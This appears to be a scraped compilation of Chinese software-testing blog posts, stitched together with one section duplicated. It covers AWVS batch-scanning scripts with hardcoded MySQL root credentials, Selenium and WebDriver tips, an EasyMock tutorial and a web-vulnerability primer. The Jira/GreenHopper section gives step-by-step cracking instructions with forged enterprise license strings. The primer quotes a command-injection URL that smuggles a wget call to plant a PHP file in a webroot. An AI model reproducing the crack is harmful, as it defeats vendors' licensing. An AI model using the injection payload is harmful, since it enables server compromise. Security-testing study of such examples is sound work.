mysql数据库。写这篇
文章,分享一下一些思路。
程序主要分三个功能模块,Url下载、批量扫描、结果入库,
有一个另外独立的程序,在流量镜像服务器上进行抓包,抓取Http协议的包,然后对包进行筛选处理,保留一些带有各种参数的url,然后对url进行入库。url下载功能主要是从mysql数据库中下载url。
批量扫描功能主要调用了Awvs的命令行wvs_console.exe,调研的时候先是尝试用awvs计划任务来实现批量扫描,但是发现在将一些awvs设置发包给计划任务的时候会遇到各种困难,计划任务貌似也不是一个网页,采用的是XML模版,技术有限,最后没实现,只好放弃。
之后发现Awvs支持命令行,wvs_console.exe就是主程序,有很多命令参数,基本能实现Awvs界面操作的所有功能。批量扫描主要是读取下载到本地的url,进行逐一扫描。要将扫描结果保存到本地access数据库文件,需要使用savetodatabase参数。
Awvs会自动将扫描结果保存到本地的access数据库中,具体的表是Wvs_alerts,也可以设置保存到Mssql数据库中,具体的是在Application Setting进行设置。结果入库模块的功能是从access数据库筛选出危害等级为3的漏洞,然后将它们写入到mysql数据库。主要用了正则表达式对request中的host,漏洞文件,get或post提交的请求进行筛选拼凑,获取到完整的漏洞测试url。
贴上代码,很菜,代码各种
Bug,最主要的是程序的整个流程设计存在问题,导致后来被大佬给否掉了,没有考虑到重复扫描和程序异常中止的情况,导致我的程序只能一直运行下去 ,否则重新运行又会从头对url进行扫描。
对此很郁闷,某天晚上下班回家想了想,觉得可以通过以下方法来解决以上两个问题:
Awvs扫描结果
数据库中有一个Wvs_scans表,保存的都是扫描过的url,以及扫描开始时间和结束时间。可以将当天下载的url保存到一个list中,然后在扫描之前先将之前所有扫描过的URL查询出来,同样保存在list中,读取list中的url,判断是否在扫描过的URL list中,如果存在将之从url list中删除掉;如果不存在则再进行扫描。
异常中止的话貌似只能增加系统计划任务,每天结束再打开,不知道如何时时监视系统进程,通过是否存在wvs的进程来判断。
以上只是一个大概的程序介绍,贴上代码,代码可能存在一些问题,有兴趣的童鞋去完善完善,大佬觉得我的效率和编码能力有待提高,so,让继续
学习,所以没再继续跟进这个项目。
downurl.py 代码:
#coding:utf-8 import MySQLdb import os,time,shutil import hashlib,re datanow=time.strftime('%Y-%m-%d',time.localtime(time.time())) #filetype='.txt' #urlfilename=datanow+filetype #path="D:\wvscan\url\\" #newfile=path+urlfilename datanow=time.strftime('%Y-%m-%d',time.localtime(time.time())) con=MySQLdb.Connect('10.1.1.1','root','12345678','wvsdb') cur=con.cursor() sqlstr='select url from urls where time like %s' values=datanow+'%' cur.execute(sqlstr,values) data=cur.fetchall() #将当天的URL保存到本地url.txt文件 f=open(r'd:\Wvscan\url.txt','a+') uhfile=open(r'd:\Wvscan\urlhash.txt','a+') line=uhfile.readlines() #保存之前对url进行简单的处理,跟本地的hash文件比对,确保url.txt中url不重复 for i in range(0,len(data)): impurl=str(data[i][0]).split('=')[0] urlhash=hashlib.new('md5',impurl).hexdigest() urlhash=urlhash+'\n' if urlhash in line: pass else: uhfile.write(urlhash) newurl=str(data[i][0])+'\n' f.writelines(newurl) cur.close() con.close() |
抓包程序抓到的url可能重复率较高,而且都是带参数的,保存到本地的时候截取了最前面的域名+目录+文件部分进行了简单的去重。Awvs可能不大适合这样的方式,只需要将全部的域名列出来,然后逐一扫描即可,site Crawler功能会自动爬行。
writeinmysql.py 结果入库模块,代码:
#coding:UTF-8 import subprocess import os,time,shutil,sys import win32com.client import MySQLdb import re,hashlib reload(sys) sys.setdefaultencoding('utf-8') #需要先在win服务器设置odbc源,指向access文件。实际用pyodbc模块可能更好一些 def writeinmysql(): conn = win32com.client.Dispatch(r'ADODB.Connection') DSN = 'PROVIDER=Microsoft Access Driver (*.mdb, *.accdb)' conn.Open('awvs') cur=conn.cursor() rs = win32com.client.Dispatch(r'ADODB.Recordset') rs.Open('[WVS_alerts]', conn, 1, 3) if rs.recordcount == 0: exit() #遍历所有的结果,cmp进行筛选危害等级为3的,也就是高危 while not rs.eof: severity = str(rs('severity')) if cmp('3', severity): rs.movenext continue vultype = rs('algroup') vulfile=rs('affects') #由于mysql库中要求的漏洞类型和access的名称有点差别,所以还需要对漏洞类型和危害等级进行二次命名,sql注入和xss为例 xss='Cross site' sqlinject='injection' if xss in str(vultype): vultype='XSS' level='低危' elif sqlinject in str(vultype): vultype="SQL注入" level='高危' else: level='中危' #拼凑出漏洞测试url,用了正则表达式, post和get类型的request请求是不同的 params = rs('parameter') ss = str(rs('request')) str1 = ss[0:4] if 'POST'== str1: requestType = 'POST' regex = 'POST (.*?) HTTP/1\.\d+' str1 = re.findall(regex, ss); else: requestType = 'GET' regex = 'GET (.*?) HTTP/1\.\d+' str1 = re.findall(regex, ss); regex = 'Host:(.*?)\r\n' host = re.findall(regex, ss); if host == []: host = '' else: host = host[0].strip() if str1 == []: str1 = '' else: str1 = str1[0] url =host + str1 timex=time.strftime('%Y-%m-%d',time.localtime(time.time())) status=0 scanner='Awvs' comment='' db = MySQLdb.connect(host="10.1.1.1", user="root", passwd="12345678", db="wvsdb",charset='utf8') cursor = db.cursor() sql = 'insert into vuls(status,comment,vultype,url,host,params,level,scanner) values(%s,%s,%s,%s,%s,%s,%s,%s)' values =[status,comment,vultype,'http://'+url.lstrip(),host,params,level,scanner] #入库的时候又进行了去重,确保mysql库中没有存在该条漏洞记录,跟本地保存的vulhash进行比对,感觉这种方法很原始。 hashvalue=str(values[2])+str(values[4])+str(vulfile)+str(values[5]) vulhash=hashlib.new('md5',hashvalue).hexdigest() vulhash=vulhash+'\n' file=open(r'D:\Wvscan\vulhash.txt','a+') if vulhash in file.readlines(): pass else: file.write(vulhash+'\n') cursor.execute(sql, values) delsql='delete from vuls where vultype like %s or vultype like %s' delvaluea='Slow HTTP%' delvalueb='Host header%' delinfo=[delvaluea,delvalueb] cursor.execute(delsql,delinfo) db.commit() rs.movenext rs.close conn.close cursor.close() db.close() if __name_=='__main__': writeinmysql() time.sleep(10) #备份每天的扫描数据库,用原始数据库替换,方便第二天继续保存。 datanow=time.strftime('%Y-%m-%d',time.localtime(time.time())) filetype='.mdb' urlfilename=datanow+filetype path="D:\wvscan\databak\\" databakfile=path+urlfilename shutil.copyfile(r'D:\Wvscan\data\vulnscanresults.mdb',databakfile) shutil.copyfile(r'D:\Wvscan\vulnscanresults.mdb',r'D:\Wvscan\data\vulnscanresults.mdb') |
startwvs.py,扫描模块,这个模块问题较多,就是之前提到的,没有考虑重复扫描和异常终止的问题,贴上代码:
#coding:utf-8 import subprocess import os,time,shutil file=open(r"D:\Wvscan\url.txt","r") def wvsscan(): for readline in file: url=readline.strip('\n') cmd=r"d:\Wvs\wvs_console.exe /Scan "+url+r" /SavetoDatabase" doscan=subprocess.Popen(cmd) doscan.wait() if __name__=='__main__': wvsscan() |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
selenium大部分的方法参数都是
java.lang.String locator,假如我们想传入xptah表达式,可以在表达式的开头加上"xpath=",也可以不加.如下面的两个效果是一样的.
selenium.getAttribute("//tr/input/@type") === selenium.getAttribute("xpath=//tr/input/@type")
selenium中有一个比较特别而非常有用的方法
java.lang.Number getXpathCount(java.lang.String xpath)
通过此方法我们可以得到所有匹配xpath的数量,调用此方法,传入的表达式就不能以"xpath="
开头.
另外需要知道的是:当xpath表达式匹配到的内容有多个时,seleium默认的是取第一个,假如,我们想
自己指定第几个,可以用"xpath=(xpath表达式)[n]"来获取,例如:
selenium.getText("//table[@id='order']//td[@contains(text(),'删除')]");
在id为order的table下匹配第一个包含删除的td.
selenium.getText("xpath=(//table[@id='order']//td[@contains(text(),'删除')])[2]");
匹配第二个包含删除的td.
在调试xpath的时候,我们可以下个firefox的xpath插件,这样可以在页面上通过右键开启xpath插件.
然后随时可以检验xpath所能匹配的内容,非常方便.假如通过插件
测试的xpath表达式可以匹配
到预期的内容,但是放到selenium中跑却拿不到,那么最有可能出现的问题是:在你调用seleium方法
时,传入的xpath表达式可能多加了或者是少加了"xpath=".
以下为几个常用的xpath:
1.selenium.getAttribute("//tr/input/@type")
2.selenium.isElementPresent("//span[@id='submit' and @class='size:12']");
3.selenium.isElementPresent("//tr[contains(@sytle,'display:none')]");
4.selenium.isElementPresent("//*[contains(name(),'a')]"); //这个等价于 //a
5.selenium.isElementPresent("//tr[contains(text(),'金钱')]");
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
WebDriver提供了方法来同步/异步执行JavaScript代码,这是因为JavaScript可以完成一些WebDriver本身所不能完成的功能,从而让WebDriver更加灵活和强大。
本文中所提到的都是JAVA代码。
1. 在WebDriver中如何执行JavaScript代码
JavaScript代码总是以字符串的形式传递给WebDriver,不管你的JavaScript代码是一行还是多行,WebDriver都可以用executeScript方法来执行字符串中包含的所有JavaScript代码。
WebDriver driver = new FirefoxDriver();
JavascriptExecutor driver_js=(JavascriptExecutor)driver;
String js = "alert(\"Hello World!\");";
driver_js.executeScript( js);
2.同步执行JavaScript和异步执行JavaScript的区别
同步执行:driver_js.executeScript( js)
如果JavaScript代码的执行时间较短,可以选择同步执行,因为Webdriver会等待同步执行的结果,然后再运行其它的代码。
异步执行:driver_js.executeAsyncScript(js)
如果JavaScript代码的执行时间较长,可以选择异步执行,因为Webdriver不会等待其执行结果,而是直接执行下面的代码。
3. 用Javascript实现等待页面加载的功能
public void waitForPageLoad() {
While(driver_js.executeScript("return document.readyState" ).equals ("complete")){
Thread.sleep(500);
}
}
这样做的缺点是,没有设定timeout时间,如果页面加载一直不能完成的话,那么代码也会一直等待。当然你也可以为while循环设定循环次数,或者直接采用下面的代码:
protected Function<WebDriver, Boolean> isPageLoaded() { return new Function<WebDriver, Boolean>() { @Override public Boolean apply(WebDriver driver) { return ((JavascriptExecutor) driver).executeScript("returndocument.readyState").equals("complete"); } }; } public voidwaitForPageLoad() { WebDriverWait wait = new WebDriverWait(driver, 30); wait.until(isPageLoaded()); } |
需要指出的是单纯的JavaScript是很难实现等待功能的,因为JavaScript的执行是不阻塞主线程的,你可以为指定代码的执行设定等待时间,但是却无法达到为其它WebDriver代码设定等待时间的目的。有兴趣的同学可以研究一下。
4. Javascrpt模拟点击操作,并触发相应事件
String js ="$(\"button.ui-multiselect.ui-widget\").trigger(\"focus\");"
+"$(\"button.ui-multiselect.ui-widget\").click();"
+"$(\"button.ui-multiselect.ui-widget\").trigger(\"open\");";
((JavascriptExecutor)driver).executeScript( js);
5. Javacript scrollbar的操作
String js ="var obj = document.getElementsById(\“div_scroll\”);”
+”obj.scrollTop= obj.scrollHeight/2;”
((JavascriptExecutor)driver).executeScript(js);
6. Javascript重写confirm
String js ="window.confirm = function(msg){ return true;}”
((JavascriptExecutor)driver).executeScript( js);
通过执行上面的js,该页面上所有的confirm将都不再弹出。
7. 动态载入jquery
并不是所有的网页都引入了Jquery,如果我们要在这些网页上执行Jquery代码,就必须动态加载Jquery source文件
driver.get("file:///C:/test.html");
boolean flag =(boolean)(driver_js).executeScript("return typeof jQuery =='undefined'");
if (flag)
{
driver_js.executeScript("var jq =document.createElement('script');"
+ "jq.type ='text/javascript'; "
+"jq.src ='http://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js';"
+"document.getElementsByTagName('head')[0].appendChild(jq);");
Thread.sleep(3000);
}
waiter.waitForPageLoad();
driver_js.executeScript("$(\"input#testid\").val(\"test\");");
8. 判断元素是否存在
可以通过下面的办法来判断页面元素是否存在,但是缺点就是如果元素不存在,必须在抛出exception后才能知道,所以会消耗一定的时间(需要超时后才会抛出异常)。
boolean ElementExist(By Locator){ try{ driver.findElement(Locator); return true; } catch(org.openqa.selenium.NoSuchElementException ex) { return false; } } |
也许我们可以在JavaScript中判断页面元素是否存在,然后再将结果返回给Webdriver的Java代码。
页面元素
String js =" if(document.getElementById("XXX")){ return true; } else{ return false; }”
String result = ((JavascriptExecutor)driver).executeScript(js);
或者
表单元素
String js =" if(document.theForm.###){return true; } else{ return false; }”
String result = ((JavascriptExecutor)driver).executeScript(js);
9. 结尾
JavaScript在WebDriver中还可以做很多事情,但这还不是全部。比如,我们是否可以编写代码来监视在整个Webdrvier测试代码运行过程是否产生过JavaScriptError呢,答案是肯定的,有兴趣的同学可以深入研究一下。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
字体: 小 中 大 | 上一篇 下一篇 | 打印 | 我要投稿 | 推荐标签: 软件测试工具 JIRA
这种
文章其实不太想写,更愿意找一篇然后添加到自己的有道笔记里面收藏,但网上找的真心让我上火。
不过不得不说一下,中国人真的很牛B,这软件啊,只要咱们想用,就肯定有人破解。对于做程序员的我来说,这是不是一种悲哀呢?用一个笑话来开题吧:
A:你们能不能不要这样?支持一下正版好不好?程序员也是要养家的
B:程序员哪来的家?
开始正题:
首先
jira就装5.0的吧,比这个版本高的通过网上找的方法也是可以破解的,但是插件管理是不可以用的。
其实上火的就在这个地方,最刚开始是要搭一个jira+wiki。找了一个看到jira5.1.5+confluence5.3安装、破解、汉化一条龙服务的文档,于是屁颠屁颠的开始了。可是装上之后,怎么也找不到Jira中文代理上面看到的一种面板:Agile,后来自己点着点着,发现这是一个插件就是题目中提到的greenhopper。
于是就开始各种安装啊,但是插件管理页面上面总有一行红字,意思就是说授权信息不对之类的。于是就开始找各种版本。
吐糟的话就不多说了,下面开始正题了:
Jira安装(简单说明):
1.下载5.0windows安装版
2.安装,下一步到需要输入授权的地方
3.关闭Jira服务(开始—>程序—>Jira—>Stop…)
Jira破解:
1.下载破解文件
2.将文件夹直接与Jira_home\atlassian-jira下的Web-Inf合并
3.开始Jira服务(开始—>程序—>Jira—>Start…)
4.Jira license如下,其实ServerID需要改成你需要输入授权信息页上面显示的那个ServerID,别的维持原状就行。
Description=JIRA\: longmaster CreationDate=2010-02-22 ContactName=zzhcool@126.com jira.LicenseEdition=ENTERPRISE ContactEMail=zzhcool@126.com Evaluation=false jira.LicenseTypeName=COMMERCIAL jira.active=true licenseVersion=2 MaintenanceExpiryDate=2099-10-24 Organisation=zzh jira.NumberOfUsers=-1 ServerID=B25B-ZTQQ-8QU3-KFBS LicenseID=LID LicenseExpiryDate=2099-10-24 PurchaseDate=2010-10-25 |
Jira汉化:
1.下载汉化包
2.将汉化包复制到:安装目录\Application Data\JIRA\plugins\installed-plugins
3.关闭Jira服务,再开启Jira服务就行了
GreenHopper安装和破解:
1.下载GreenHopper
2.用管理员登录Jira
3.点击右上角的"Administrator"
4.选择插件(Plugins)
5.点击install
6.上传插件
7.点击Manage Existing
8.找到GreenHopper,点config
9.输入如下内容,点add
Description=GreenHopper for JIRA 4\: longmaster CreationDate=2010-02-21 ContactName=zzhcool@126.com greenhopper.NumberOfUsers=-1 greenhopper.LicenseTypeName=COMMERCIAL ContactEMail=zzhcool@126.com Evaluation=false greenhopper.LicenseEdition=ENTERPRISE licenseVersion=2 MaintenanceExpiryDate=2099-10-24 Organisation=zzhcool greenhopper.active=true LicenseID=LID LicenseExpiryDate=2099-10-24 PurchaseDate=2010-10-25 |
10.汉化的方式与jira的汉化方式一样,暂时还没有汉化的想法(我的jira也没有汉化),可以自己去网上
总结:
不论你是否会用这个做为项目管理软件,都应该看一下jira和confluence的软件设计,名门出身就是不一样~~~使用文档过两天项目不太紧的时候再来看怎样用吧,最近需要先Coding。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
字体: 小 中 大 | 上一篇 下一篇 | 打印 | 我要投稿 | 推荐标签: 软件测试工具 JIRA
这种
文章其实不太想写,更愿意找一篇然后添加到自己的有道笔记里面收藏,但网上找的真心让我上火。
不过不得不说一下,中国人真的很牛B,这软件啊,只要咱们想用,就肯定有人破解。对于做程序员的我来说,这是不是一种悲哀呢?用一个笑话来开题吧:
A:你们能不能不要这样?支持一下正版好不好?程序员也是要养家的
B:程序员哪来的家?
开始正题:
首先
jira就装5.0的吧,比这个版本高的通过网上找的方法也是可以破解的,但是插件管理是不可以用的。
其实上火的就在这个地方,最刚开始是要搭一个jira+wiki。找了一个看到jira5.1.5+confluence5.3安装、破解、汉化一条龙服务的文档,于是屁颠屁颠的开始了。可是装上之后,怎么也找不到Jira中文代理上面看到的一种面板:Agile,后来自己点着点着,发现这是一个插件就是题目中提到的greenhopper。
于是就开始各种安装啊,但是插件管理页面上面总有一行红字,意思就是说授权信息不对之类的。于是就开始找各种版本。
吐糟的话就不多说了,下面开始正题了:
Jira安装(简单说明):
1.下载5.0windows安装版
2.安装,下一步到需要输入授权的地方
3.关闭Jira服务(开始—>程序—>Jira—>Stop…)
Jira破解:
1.下载破解文件
2.将文件夹直接与Jira_home\atlassian-jira下的Web-Inf合并
3.开始Jira服务(开始—>程序—>Jira—>Start…)
4.Jira license如下,其实ServerID需要改成你需要输入授权信息页上面显示的那个ServerID,别的维持原状就行。
Description=JIRA\: longmaster CreationDate=2010-02-22 ContactName=zzhcool@126.com jira.LicenseEdition=ENTERPRISE ContactEMail=zzhcool@126.com Evaluation=false jira.LicenseTypeName=COMMERCIAL jira.active=true licenseVersion=2 MaintenanceExpiryDate=2099-10-24 Organisation=zzh jira.NumberOfUsers=-1 ServerID=B25B-ZTQQ-8QU3-KFBS LicenseID=LID LicenseExpiryDate=2099-10-24 PurchaseDate=2010-10-25 |
Jira汉化:
1.下载汉化包
2.将汉化包复制到:安装目录\Application Data\JIRA\plugins\installed-plugins
3.关闭Jira服务,再开启Jira服务就行了
GreenHopper安装和破解:
1.下载GreenHopper
2.用管理员登录Jira
3.点击右上角的"Administrator"
4.选择插件(Plugins)
5.点击install
6.上传插件
7.点击Manage Existing
8.找到GreenHopper,点config
9.输入如下内容,点add
Description=GreenHopper for JIRA 4\: longmaster CreationDate=2010-02-21 ContactName=zzhcool@126.com greenhopper.NumberOfUsers=-1 greenhopper.LicenseTypeName=COMMERCIAL ContactEMail=zzhcool@126.com Evaluation=false greenhopper.LicenseEdition=ENTERPRISE licenseVersion=2 MaintenanceExpiryDate=2099-10-24 Organisation=zzhcool greenhopper.active=true LicenseID=LID LicenseExpiryDate=2099-10-24 PurchaseDate=2010-10-25 |
10.汉化的方式与jira的汉化方式一样,暂时还没有汉化的想法(我的jira也没有汉化),可以自己去网上
总结:
不论你是否会用这个做为项目管理软件,都应该看一下jira和confluence的软件设计,名门出身就是不一样~~~使用文档过两天项目不太紧的时候再来看怎样用吧,最近需要先Coding。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
今天,每个人都依赖用于商业,教育和交易目的各类网站。网站涉及到
互联网。人们普遍认为,现如今样样
工作都离不开互联网。不同类型的用户连接到网站上为了获取所需要的不同类型的信息。因此,网站应该根据用户的不同要求作出响应。与此同时,网站的正确的响应已经成为对于企业或组织而言至关重要的成功因素,因此,需要对其进行应彻底和频繁的
测试。
在这里,我们将讨论通过各种方法来测试一个网站。然而,测试一个网站并不是一件容易的事,因为我们不仅需要测试客户端还需要测试服务器端。通过这些方法,我们完全可以将网站测试到只存在最少数量的错误。
网络测试介绍:
系统的客户端是由浏览器显示的,它通过Internet来连接网站的服务器.所有网络应用的核心都是存储动态内容的关系
数据库。事务服务器控制了数据库与其他服务器(通常被称为“应用服务器”)之间的的交互。管理功能负责处理数据更新和数据库管理。
根据上述Web应用的架构,很明显,我们需要进行以下测试以确保web应用的适用性。
1)服务器的预期负载如何,并且在该负载下服务器需要有什么样的性能。这可以包括服务器的响应时间以及数据库查询响应时间。
2)哪些浏览器将被使用?
3)它们有怎样的连接速度?
4)它们是组织内部的(因此具有高连接速度和相似的浏览器)或因特网范围的(因而有各种各样的连接速度和不同的浏览器类型)?
5)预计客户端有怎样的性能(例如,页面应该多快出现,动画,小程序等多快可以加载并运行)?
对Web应用程序的开发生命周期进行描述时可能有许多专有名词,包括螺旋生命周期或迭代生命周期等等。用更批判的方式来描述最常见的做法是将其描述为类似
软件开发初期软件工程技术引入之前的非结构化开发。在“维护阶段”往往充满了增加错失的功能和解决存在的问题。
我们需要准备回答以下问题:
1)是否允许存在用于服务器和内容维护/升级的停机时间?可以有多久?
2)要求有什么样的安全防护(防火墙,加密,密码等),它应该做到什么?怎样才可以对其进行测试?
3)互联网连接是否可靠?并且对备份系统或冗余的连接要求和测试有何影响?
4)需要什么样的流程来管理更新网站的内容,并且对于维护,跟踪,控制页面内容,图片,链接等有何要求?
5)对于整个网站或部分网站来说是否有任何页面的外观和图片的标准或要求?
6)内部和外部的链接将如何被验证和更新?多频繁?
7)将有多少次用户登录,是否需要测试?
8)CGI程序,Applets,Javascripts,ActiveX组件等如何进行维护,跟踪,控制和测试
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
有时候,在不同浏览器将下进行
测试是
软件测试人员与项目团队的一大挑战。在所有浏览器上运行
测试用例使得测试成本非常高。特别是,当我们没有专业的设计团队,或在进行页面设计过程中没有软件验证及确认的时候,更为挑战。这是不好的部分。现在,让我们来看看有什么好的部分。
最棒的是,在市场上有许多免费或收费的跨浏览器兼容测试工具。最关键的是,大多数情况你可以用免费的工具来完成你的
工作。如果你有非常特殊的要求,那么你可能需要一个收费的跨浏览器兼容测试工具。
让我们简单介绍一下一些最好的工具: 1.IETab:这是我最喜欢的和最好的免费工具之一。这基本上是一个Firefox和Chrome浏览器的插件。只需简单的单击鼠标就可以从Firefox和Chrome浏览器中看到该网页在InternetExplorer中将如何被显示。
2.MicrosoftSuperPreview:这是
微软提供的免费工具。它可以帮助你检查在各种版本的InternetExplorer下网页是如何显示的。你可以用它来测试和调试网页的布局问题。你可以在微软的网站上免费下载此工具。
3.SpoonBrowserSandbox:您可以使用此测试工具在几乎所有主要的浏览器下测试Web应用程序,如Firefox,Chrome和Opera。最初,它也支持IE,但在过去的几个月里,它减少了对IE的支持。
4.Browsershots:使用这个免费的浏览器
兼容性测试工具,可以测试在任何平台和浏览器的组合应用。所以,它是最广泛使用的工具。然而由于浏览器和平台的大量组合,它需要很长时间才能显示结果。
5.IETester:使用这个工具,你可以在各种
Windows平台测试IE各种版本的网页,如WindowsVista,Windows7和XP。
6.BrowserCam:这是一个收费的浏览器兼容性在线测试工具。您可以用它的试用版进行24小时200张图以内的测试。
7.CrossBrowserTesting:这是一个完美的测试JavaScript,Ajax和Flash网站在不同浏览器中功能的工具。它提供1周免费试用。你可以在http://crossbrowsertesting.com/上下载
8.CloudTesting:如果你想在各种浏览器上测试您的应用程序的浏览器兼容性,如IE,Firefox,Chrome,Opera,那么这个工具很适合你。
除了这些工具,还有一些其他的工具,如IENetRenderer,Browsera,AdobeBrowserLab等,通过对这些工具进行一段时间的研究和使用,就可以达到事半功倍的效果。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1. 背景
单元测试作为程序的基本保障。很多时候构建测试场景是一件令人头疼的事。因为之前的单元测试都是内部代码引用的,环境自给自足。开发到了一定程度,你不得不到开始调用外部的接口来完成你的功能。而外部条件是不稳定的。你为了模拟外部环境要创建各种文件、各种数据。严重影响到单元测试的效率。EasyMock应运而生,他提供了模拟的接口和类。不用费神去构建各种烦人的环境,就能开展有效的测试。
2. 准备环境
Easymock 3.2 +
JUnit 4.11
3. 构建测试
a) 实际场景
i. 你负责开发一个会计师的功能。但计算个人所得税的接口由外部提供(鬼知道项目经理是怎么想的)。
ii. 你的代码已经开发完成了。负责开发个人所得税的接口的同事老婆生了四胞胎,天天请假带孩子。接口没写完。
iii. 你要完成你的代码并提交
测试用例。前提你个懒鬼,半点额外
工作都不想做。同事老婆生孩子又不能去催。然后你在网上找到了EasyMock.......
b) 测试代码
i. 个人所得税的接口
/** * Copyright ? 2008-2013, WheatMark, All Rights Reserved */ package com.fitweber.wheat.interfaces; /** * 计算个人所得税 * @author wheatmark hajima11@163.com * @Blog http://blog.csdn.net/super2007 * @version 1.00.00 * @project wheatMock * @file com.fitweber.wheat.interfaces.IPersonalIncomeTax.java * @bulidDate 2013-9-1 * @modifyDate 2013-9-1 * <pre> * 修改记录 * 修改后版本: 修改人: 修改日期: 修改内容: * </pre> */ public interface IPersonalIncomeTax { /** * 计算个人所得税,国内,2013年7级税率 * @param income * @param deductedBeforeTax * @return */ public double calculate(double income,double deductedBeforeTax); } |
ii. 会计师类中计算工资方法
/** * Copyright ? 2008-2013, WheatMark, All Rights Reserved */ package com.fitweber.wheat; import com.fitweber.wheat.interfaces.IPersonalIncomeTax; /** * 会计师类 * @author wheatmark hajima11@163.com * @Blog http://blog.csdn.net/super2007 * @version 1.00.00 * @project wheatMock * @file com.fitweber.wheat.Accountant.java * @bulidDate 2013-9-1 * @modifyDate 2013-9-1 * <pre> * 修改记录 * 修改后版本: 修改人: 修改日期: 修改内容: * </pre> */ public class Accountant { private IPersonalIncomeTax personalIncomeTax; public Accountant(){ } public double calculateSalary(double income){ //税前扣除,五险一金中个人扣除的项目。8%的养老保险,2%的医疗保险,1%的失业保险,8%的住房公积金 double deductedBeforeTax = income*(0.08+0.02+0.01+0.08); return income - deductedBeforeTax - personalIncomeTax.calculate(income,deductedBeforeTax); } /** * @return the personalIncomeTax */ public IPersonalIncomeTax getPersonalIncomeTax() { return personalIncomeTax; } /** * @param personalIncomeTax the personalIncomeTax to set */ public void setPersonalIncomeTax(IPersonalIncomeTax personalIncomeTax) { this.personalIncomeTax = personalIncomeTax; } } |
iii. 测试会计师类中计算工资方法
或许你不知道个人所得税的计算方式。但是你可以去百度一下。对,百度上有个人所得税计算器。和2011年出台的个人所得税阶梯税率。
通过百度的帮忙(更多的时候你要求助于业务组的同事)你可以确认如果你同事的个人所得税的计算接口正确的话,传入国内实际收入8000.00,税前扣除1520.00。应该返回193.00的扣税额。然后我们可以设置我们的Mock对象的行为来模仿接口的传入和返回。用断言来确认会计师的计算工资的逻辑。完成了我们的测试用例。
/** * Copyright ? 2008-2013, WheatMark, All Rights Reserved */ package com.fitweber.wheat.test; import static org.easymock.EasyMock.*; import junit.framework.Assert; import org.easymock.IMocksControl; import org.junit.After; import org.junit.Before; import org.junit.Test; import com.fitweber.wheat.Accountant; import com.fitweber.wheat.interfaces.IPersonalIncomeTax; /** * 会计师测试类 * @author wheatmark hajima11@163.com * @Blog http://blog.csdn.net/super2007 * @version 1.00.00 * @project wheatMock * @file com.fitweber.wheat.test.AccountantTest.java * @bulidDate 2013-9-1 * @modifyDate 2013-9-1 * <pre> * 修改记录 * 修改后版本: 修改人: 修改日期: 修改内容: * </pre> */ public class AccountantTest { private IPersonalIncomeTax personalIncomeTax; private Accountant accountant; /** * @throws java.lang.Exception */ @Before public void setUp() throws Exception { IMocksControl control = createControl(); personalIncomeTax = control.createMock(IPersonalIncomeTax.class); accountant = new Accountant(); accountant.setPersonalIncomeTax(personalIncomeTax); } /** * @throws java.lang.Exception */ @After public void tearDown() throws Exception { System.out.println("----------AccountantTest中的全部用例测试完毕---------"); } @Test public void testCalculateSalary(){ //个人所得税的计算接口还没实现,但会计师的计算工资的方法已经写好了。需要测试。 //我们可以先Mock一个出来测试。 //个人所得税的计算接口正确的话,传入实际收入8000.00,税前扣除1520.00。应该返回193.00. expect(personalIncomeTax.calculate(8000.00,1520.00)).andReturn(193.00); //设置到回放状态 replay(personalIncomeTax); //验证计算工资方法计算是否正确。 Assert.assertEquals(8000.00-1520.00-193.00, accountant.calculateSalary(8000.00)); verify(personalIncomeTax); } } |
4. 执行测试
最后是最简单的一步了。右键点击AccountantTest.java,Run As —> JUnit Test。得到下面的成功界面。
PS:到上面一步,单元测试已经是完成了。拥有好奇心的你还可以testCalculateSalary()方法里的数值去看看如果单元测试不通过会报什么错。
比如,改一下所传的参数personalIncomeTax.calculate(8000.00,1520.00)变为personalIncomeTax.calculate(9000.00,1520.00)。
改一下断言什么的,报错又会是什么。Assert.assertEquals(8000.00-1520.00-193.00, accountant.calculateSalary(8000.00));
具体的EasyMock文档在网络上已经漫天飞。自己去找找,深入了解下EasyMock。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
0x00前言
本文为对
WEB漏洞研究系列的开篇,日后会针对这些漏洞一一研究,敬请期待
0x01 目录
0x00 前言
0x01 目录
0x02 OWASP TOP10 简单介绍
0x03 乌云TOP 10 简单介绍
0x04 非主流的WEB漏洞
0x02 OWASP TOP10 简单介绍
除了OWASP的TOP10,Web安全漏洞还有很多很多,在做
测试和加固系统时也不能老盯着TOP10,实际上是TOP10中的那少数几个
直接说2013的:
A1: 注入,包括
SQL注入、OS注入、LDAP注入。SQL注入最常见,wooyun.org || http://packetstormsecurity.com 搜SQL注入有非常多的案例,由于现在自动化工具非常多,通常都是找到注入点后直接交给以sqlmap为代表的工具
命令注入相对来说出现得较少,形式可以是:
https://1XX.202.234.22/debug/list_logfile.php?action=restartservice&bash=;wget -O /Isc/third-party/httpd/htdocs/index_bak.php http://xxphp.txt;
也可以查看案例:极路由云插件安装
shell命令注入漏洞 ,未对用户输入做任何校验,因此在web端ssh密码填写处输入一条命令`dropbear`便得到了执行
直接搜索LDAP注入案例,简单尝试下并没有找到,关于LDAP注入的相关知识可以参考我整理的LDAP注入与防御解析。虽然没有搜到LDAP注入的案例,但是重要的LDAP信息 泄露还是挺多的,截至目前,乌云上搜关键词LDAP有81条记录。
PHP对象注入:偶然看到有PHP对象注入这种漏洞,OWASP上对其的解释为:依赖于上下文的应用层漏洞,可以让攻击者实施多种恶意攻击,如代码注入、SQL注入、路径遍历及拒绝服务。实现对象注入的条件为:1) 应用程序必须有一个实现PHP魔术方法(如 __wakeup或 __destruct)的类用于执行恶意攻击,或开始一个"POP chain";2) 攻击中用到的类在有漏洞的unserialize()被调用时必须已被声明,或者自动加载的对象必须被这些类支持。PHP对象注入的案例及
文章可以参考WordPress < 3.6.1 PHP 对象注入漏洞。
在查找资料时,看到了PHP 依赖注入,原本以为是和安全相关的,结果发现:依赖注入是对于要求更易维护,更易测试,更加模块化的代码的解决方案。果然不同的视角,对同一个词的理解相差挺多的。
